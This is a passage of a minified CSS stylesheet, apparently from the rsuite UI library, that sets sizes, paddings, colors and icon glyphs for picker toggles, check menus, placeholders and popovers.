.rs-picker-toggle.rs-btn-blue.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-violet,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-violet:focus,.rs-picker-subtle .rs-btn.rs-btn-violet:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:hover{background:#673ab7;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-violet,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-violet,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-violet:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:active{background-color:#5f2bb3;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-violet:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:hover,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-violet:active.focus,.rs-picker-subtle .rs-btn.rs-btn-violet:active:focus,.rs-picker-subtle .rs-btn.rs-btn-violet:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet:active:hover{background-color:#5f2bb3;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-violet.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-violet.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.active,.rs-picker-subtle .rs-picker-toggle.active{background-color:#f7f7fa;color:#575757}.rs-picker-toggle-wrapper .rs-picker-toggle.rs-btn{padding-right:32px}.rs-picker-cleanable .rs-picker-toggle.rs-btn{padding-right:44px}.rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-toggle.rs-btn .rs-picker-toggle-clean{top:8px}.rs-picker-default .rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-default .rs-picker-toggle.rs-btn .rs-picker-toggle-clean{top:7px}.rs-picker-toggle.rs-btn .rs-picker-toggle-caret{right:12px}.rs-picker-toggle.rs-btn .rs-picker-toggle-clean{right:30px}.rs-picker-input:not(.rs-picker-tag) .rs-picker-toggle.rs-btn~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;line-height:1.25;padding:7px 12px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn~.rs-picker-tag-wrapper{padding-bottom:5px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn~.rs-picker-tag-wrapper .rs-tag{margin-top:5px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;margin-top:5px;padding-left:12px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn~.rs-picker-tag-wrapper .rs-picker-search-input input{height:18px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn{padding-bottom:7px;padding-top:7px}.rs-picker-date .rs-picker-toggle.rs-btn,.rs-picker-daterange .rs-picker-toggle.rs-btn{padding-right:38px}.rs-picker-cleanable.rs-picker-date .rs-picker-toggle.rs-btn,.rs-picker-cleanable.rs-picker-daterange .rs-picker-toggle.rs-btn{padding-right:44px}.rs-picker-date .rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-date .rs-picker-toggle.rs-btn .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn .rs-picker-toggle-clean{top:8px}.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn .rs-picker-toggle-clean,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn .rs-picker-toggle-clean{top:7px}.rs-picker-date .rs-picker-toggle.rs-btn .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn .rs-picker-toggle-caret{right:12px}.rs-picker-date .rs-picker-toggle.rs-btn .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn .rs-picker-toggle-clean{right:32px}.rs-picker-default .rs-picker-toggle.rs-btn{padding-bottom:7px;padding-top:7px}.rs-picker-toggle.rs-btn-lg{border-radius:6px;font-size:16px;line-height:1.375;padding:10px 16px}.rs-picker-toggle-wrapper .rs-picker-toggle.rs-btn-lg{padding-right:36px}.rs-picker-cleanable .rs-picker-toggle.rs-btn-lg{padding-right:50px}.rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean{top:10px}.rs-picker-default .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-default .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean{top:9px}.rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret{right:16px}.rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean{right:32px}.rs-picker-default .rs-picker-toggle.rs-btn-lg{padding-left:15px}.rs-picker-input:not(.rs-picker-tag) .rs-picker-toggle.rs-btn-lg~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;line-height:1.375;padding:9px 16px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-lg~.rs-picker-tag-wrapper{padding-bottom:7px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-lg~.rs-picker-tag-wrapper .rs-tag{margin-top:7px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-lg~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;margin-top:7px;padding-left:16px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-lg~.rs-picker-tag-wrapper .rs-picker-search-input input{height:20px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-lg{padding-bottom:9px;padding-top:9px}.rs-picker-date .rs-picker-toggle.rs-btn-lg,.rs-picker-daterange .rs-picker-toggle.rs-btn-lg{padding-right:42px}.rs-picker-cleanable.rs-picker-date .rs-picker-toggle.rs-btn-lg,.rs-picker-cleanable.rs-picker-daterange .rs-picker-toggle.rs-btn-lg{padding-right:50px}.rs-picker-date .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-date .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean{top:10px}.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean{top:9px}.rs-picker-date .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-caret{right:16px}.rs-picker-date .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-lg .rs-picker-toggle-clean{right:36px}.rs-picker-default .rs-picker-toggle.rs-btn-lg{padding-bottom:9px;padding-top:9px}.rs-picker-toggle.rs-btn-lg .rs-picker-value-count{line-height:22px}.rs-picker-toggle-wrapper .rs-picker-toggle.rs-btn-md{padding-right:32px}.rs-picker-cleanable .rs-picker-toggle.rs-btn-md{padding-right:44px}.rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean{top:8px}.rs-picker-default .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-default .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean{top:7px}.rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret{right:12px}.rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean{right:30px}.rs-picker-default .rs-picker-toggle.rs-btn-md{padding-left:11px}.rs-picker-input:not(.rs-picker-tag) .rs-picker-toggle.rs-btn-md~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;line-height:1.25;padding:7px 12px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-md~.rs-picker-tag-wrapper{padding-bottom:5px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-md~.rs-picker-tag-wrapper .rs-tag{margin-top:5px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-md~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;margin-top:5px;padding-left:12px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-md~.rs-picker-tag-wrapper .rs-picker-search-input input{height:18px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-md{padding-bottom:7px;padding-top:7px}.rs-picker-date .rs-picker-toggle.rs-btn-md,.rs-picker-daterange .rs-picker-toggle.rs-btn-md{padding-right:38px}.rs-picker-cleanable.rs-picker-date .rs-picker-toggle.rs-btn-md,.rs-picker-cleanable.rs-picker-daterange .rs-picker-toggle.rs-btn-md{padding-right:44px}.rs-picker-date .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-date .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean{top:8px}.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean{top:7px}.rs-picker-date .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-md .rs-picker-toggle-caret{right:12px}.rs-picker-date .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-md .rs-picker-toggle-clean{right:32px}.rs-picker-default .rs-picker-toggle.rs-btn-md{padding-bottom:7px;padding-top:7px}.rs-picker-toggle.rs-btn-sm{border-radius:6px;font-size:16px;line-height:1.25;padding:5px 10px}.rs-picker-toggle-wrapper .rs-picker-toggle.rs-btn-sm{padding-right:30px}.rs-picker-cleanable .rs-picker-toggle.rs-btn-sm{padding-right:42px}.rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean{top:5px}.rs-picker-default .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-default .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean{top:4px}.rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret{right:10px}.rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean{right:28px}.rs-picker-default .rs-picker-toggle.rs-btn-sm{padding-left:9px}.rs-picker-input:not(.rs-picker-tag) .rs-picker-toggle.rs-btn-sm~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;line-height:1.25;padding:4px 10px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-sm~.rs-picker-tag-wrapper{padding-bottom:2px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-sm~.rs-picker-tag-wrapper .rs-tag{margin-top:2px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-sm~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:16px;margin-top:2px;padding-left:10px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-sm~.rs-picker-tag-wrapper .rs-picker-search-input input{height:18px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-sm{padding-bottom:4px;padding-top:4px}.rs-picker-date .rs-picker-toggle.rs-btn-sm,.rs-picker-daterange .rs-picker-toggle.rs-btn-sm{padding-right:36px}.rs-picker-cleanable.rs-picker-date .rs-picker-toggle.rs-btn-sm,.rs-picker-cleanable.rs-picker-daterange .rs-picker-toggle.rs-btn-sm{padding-right:42px}.rs-picker-date .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-date .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean{top:4px}.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean{top:3px}.rs-picker-date .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-caret{right:10px}.rs-picker-date .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-sm .rs-picker-toggle-clean{right:30px}.rs-picker-default .rs-picker-toggle.rs-btn-sm{padding-bottom:4px;padding-top:4px}.rs-picker-toggle.rs-btn-xs{border-radius:6px;font-size:12px;line-height:1.66666667;padding:2px 8px}.rs-picker-toggle-wrapper .rs-picker-toggle.rs-btn-xs{padding-right:28px}.rs-picker-cleanable .rs-picker-toggle.rs-btn-xs{padding-right:40px}.rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean{top:2px}.rs-picker-default .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-default .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean{top:1px}.rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret{right:8px}.rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean{right:26px}.rs-picker-default .rs-picker-toggle.rs-btn-xs{padding-left:7px}.rs-picker-input:not(.rs-picker-tag) .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:12px;line-height:1.66666667;padding:1px 8px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper{padding-bottom:-1px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-tag{margin-top:-1px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-picker-search-input{font-size:12px;margin-top:-1px;padding-left:8px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-picker-search-input input{height:18px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs{padding-bottom:1px;padding-top:1px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper{padding-bottom:1px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-tag{margin-top:1px}.rs-picker-input.rs-picker-tag .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-picker-search-input{padding-bottom:1px;padding-top:1px}.rs-picker-date .rs-picker-toggle.rs-btn-xs,.rs-picker-daterange .rs-picker-toggle.rs-btn-xs{padding-right:30px}.rs-picker-cleanable.rs-picker-date .rs-picker-toggle.rs-btn-xs,.rs-picker-cleanable.rs-picker-daterange .rs-picker-toggle.rs-btn-xs{padding-right:36px}.rs-picker-date .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-date .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean{top:2px}.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-date .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-subtle .rs-picker-daterange .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean{top:1px}.rs-picker-date .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret,.rs-picker-daterange .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-caret{right:8px}.rs-picker-date .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle.rs-btn-xs .rs-picker-toggle-clean{right:24px}.rs-picker-default .rs-picker-toggle.rs-btn-xs{padding-bottom:1px;padding-top:1px}.rs-picker-toggle{overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-picker-default .rs-picker-toggle{border:1px solid #e5e5ea;color:#575757;cursor:pointer;display:inline-block;outline:none;padding-right:32px;position:relative;z-index:5}.rs-picker-default .rs-picker-toggle-custom-title{padding:0!important}.rs-picker-disabled .rs-picker-toggle{cursor:not-allowed}.rs-picker-toggle .rs-picker-default:not(.rs-picker-disabled):focus,.rs-picker-toggle .rs-picker-default:not(.rs-picker-disabled):hover{border-color:#003b87}.rs-picker-subtle .rs-picker-toggle{cursor:pointer;display:inline-block;outline:none;padding-right:32px;position:relative;z-index:5}.rs-picker-subtle .rs-picker-toggle-custom-title{padding:0!important}.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle{cursor:not-allowed}.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle:active,.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle:focus,.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle:hover{background:none}.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle:active:after,.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle:focus:after,.rs-picker-subtle.rs-picker-disabled .rs-picker-toggle:hover:after{display:none}.rs-picker-toggle-value{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-picker-cleanable .rs-picker-toggle{padding-right:44px}.rs-picker-date.rs-picker-cleanable .rs-picker-toggle,.rs-picker-daterange.rs-picker-cleanable .rs-picker-toggle{padding-right:52px}.rs-picker-toggle-clean{background:inherit;color:#a6a6a6;cursor:pointer;display:inline-block;font-weight:400;margin-left:2px;position:absolute;right:30px;text-align:center\9;top:8px;transition:color .2s linear}.rs-picker-toggle-clean:before{font-family:rsuite-icon-font!important}.dropdown-placement-left-end .rs-picker-toggle-clean:before,.dropdown-placement-left-start .rs-picker-toggle-clean:before{content:"\ea0a"}.dropdown-placement-right-end .rs-picker-toggle-clean:before,.dropdown-placement-right-start .rs-picker-toggle-clean:before{content:"\ea0c"}.dropdown-placement-top-end .rs-picker-toggle-clean:before,.dropdown-placement-top-start .rs-picker-toggle-clean:before{content:"\ea0e"}.dropdown-placement-bottom-end .rs-picker-toggle-clean:before,.dropdown-placement-bottom-start .rs-picker-toggle-clean:before{content:"\ea08"}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-picker-toggle-clean{text-align:center\9}}.rs-picker-toggle-clean:hover{color:#f44336}.rs-picker-date .rs-picker-toggle-clean,.rs-picker-daterange .rs-picker-toggle-clean{right:38px}.rs-picker-toggle-caret{color:#8e8e93;display:inline-block;font-weight:400;margin-left:2px;position:absolute;right:12px;top:8px}.rs-picker-toggle-caret:before{font-family:rsuite-icon-font!important}.rs-picker-placement-left-end .rs-picker-toggle-caret:before,.rs-picker-placement-left-start .rs-picker-toggle-caret:before{content:"\ea0a"}.rs-picker-placement-right-end .rs-picker-toggle-caret:before,.rs-picker-placement-right-start .rs-picker-toggle-caret:before{content:"\ea0c"}.rs-picker-placement-top-end .rs-picker-toggle-caret:before,.rs-picker-placement-top-start .rs-picker-toggle-caret:before{content:"\ea0e"}.rs-picker-placement-bottom-end .rs-picker-toggle-caret:before,.rs-picker-placement-bottom-start .rs-picker-toggle-caret:before,.rs-picker-toggle-caret:before{content:"\ea08"}.rs-picker-menu{background-color:#fff;border-radius:6px;box-shadow:0 0 10px rgba(0,0,0,.06),0 4px 4px rgba(0,0,0,.12);overflow:hidden;position:absolute;text-align:left;transition:none;z-index:7}.rs-drawer-open .rs-picker-menu,.rs-modal-open .rs-picker-menu{z-index:1055}.rs-picker-menu.rs-picker-check-menu,.rs-picker-menu.rs-picker-select-menu{padding-top:6px}.rs-picker-menu .rs-picker-search-bar{padding:6px 12px 12px;position:relative}.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input{background-color:#fff;background-image:none;border:1px solid #e5e5ea;border-radius:6px;color:#575757;display:block;font-size:16px;height:36px\9;line-height:1.25;min-width:200px;padding:7px 38px 7px 11px;transition:border-color .3s ease-in-out;width:100%}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input{height:36px}}textarea.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input{height:auto}.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input::placeholder{color:#8e8e93}.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input:focus,.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input:hover{border-color:#003b87;outline:0}.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input[disabled]{background-color:#f7f7fa;color:#c5c6c7;cursor:not-allowed}.rs-picker-menu .rs-picker-search-bar .rs-picker-search-bar-input[disabled]:hover{border-color:#e5e5ea}.rs-picker-menu .rs-picker-search-bar:after{color:#c5c6c7;content:"\f002";font-family:rsuite-icon-font;font-size:16px;font-style:normal;line-height:1.25;position:absolute;right:24px;top:14px;width:16px}.rs-check-tree-menu.rs-picker-menu .rs-picker-search-bar:after,.rs-tree-menu.rs-picker-menu .rs-picker-search-bar:after{top:7px}.rs-picker-menu .ReactVirtualized__Grid.ReactVirtualized__List:focus{outline:none}.rs-picker-menu.rs-picker-inline{box-shadow:none;position:relative}.rs-picker-default .rs-btn,.rs-picker-default .rs-picker-toggle,.rs-picker-input .rs-btn,.rs-picker-input .rs-picker-toggle{background:#fff!important}.rs-picker-default.rs-picker-disabled .rs-btn,.rs-picker-default.rs-picker-disabled .rs-picker-toggle,.rs-picker-input.rs-picker-disabled .rs-btn,.rs-picker-input.rs-picker-disabled .rs-picker-toggle{background:#f7f7fa!important}.rs-check-item-focus,.rs-check-item:not(.rs-checkbox-disabled):hover{background-color:#f2f9ff;color:#575757}.rs-check-item .rs-checkbox-checker{padding:0}.rs-check-item .rs-checkbox-checker>label{cursor:pointer;display:block;line-height:20px;padding:8px 12px 8px 38px;position:relative;transition:color .3s linear,background-color .3s linear}.ReactVirtualized__Grid .rs-check-item .rs-checkbox-checker>label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rs-checkbox-disabled.rs-check-item .rs-checkbox-checker>label{cursor:not-allowed}.rs-check-item .rs-checkbox-checker>label .rs-checkbox-wrapper{left:12px}.grouped .rs-check-item .rs-checkbox-checker>label .rs-checkbox-wrapper,.rs-picker-check-menu-group-children .rs-check-item .rs-checkbox-checker>label .rs-checkbox-wrapper{left:26px}.grouped .rs-check-item .rs-checkbox-checker>label,.rs-picker-check-menu-group-children .rs-check-item .rs-checkbox-checker>label{padding-left:52px}.rs-placeholder{display:flex}.rs-placeholder-active .rs-placeholder-grid-col>p,.rs-placeholder-active .rs-placeholder-paragraph-graph-image,.rs-placeholder-active .rs-placeholder-paragraph-rows>p,.rs-placeholder-active.rs-placeholder-graph{animation:placeholder-active 3s ease infinite;background:linear-gradient(-45deg,#f2f2f5 25%,#e5e5ea 37%,#f2f2f5 63%);background-size:400% 100%!important}.rs-placeholder-paragraph{align-items:flex-start;justify-content:flex-start}.rs-placeholder-paragraph-graph{background-color:#f2f2f5;border-radius:2px;flex:0 0 auto;height:60px;margin-right:20px;width:60px}.rs-placeholder-paragraph-graph-circle{border-radius:50%}.rs-placeholder-paragraph-graph-image{height:60px;overflow:hidden;position:relative;width:80px}.rs-placeholder-paragraph-graph-image:after{border-bottom:36px solid #fff;border-left:20px solid transparent;border-right:30px solid transparent;bottom:10px;content:"";height:0;left:10px;position:absolute;width:0}.rs-placeholder-paragraph-graph-image:before{border-bottom:22px solid #fff;border-left:16px solid transparent;border-right:16px solid transparent;bottom:10px;content:"";height:0;left:40px;position:absolute;width:0}.rs-placeholder-paragraph-graph-image .rs-placeholder-paragraph-graph-inner{background:#fff;border-radius:50%;height:12px;position:absolute;right:18px;top:10px;width:12px}.rs-placeholder-paragraph-rows{width:100%}.rs-placeholder-paragraph-rows>p{background-color:#f2f2f5}.rs-placeholder-grid-col{align-items:flex-end;display:flex;flex:1;flex-direction:column}.rs-placeholder-grid-col>p{background-color:#f2f2f5}.rs-placeholder-grid-col:first-child{align-items:flex-start}.rs-placeholder-graph{background-color:#f2f2f5;display:inline-block;width:100%}.rs-popover{background-clip:padding-box;background-color:#fff;border-radius:4px;box-shadow:0 1px 8px rgba(0,0,0,.12)\9;display:none;filter:drop-shadow(0 1px 8px rgba(0,0,0,.12));font-size:16px;left:0;opacity:0;padding:12px;position:absolute;top:0;z-index:1060}.rs-popover.fade{transition:opacity .1s linear,transform .1s ease-out}.rs-popover.in{opacity:1;transition:opacity .15s linear,transform .15s 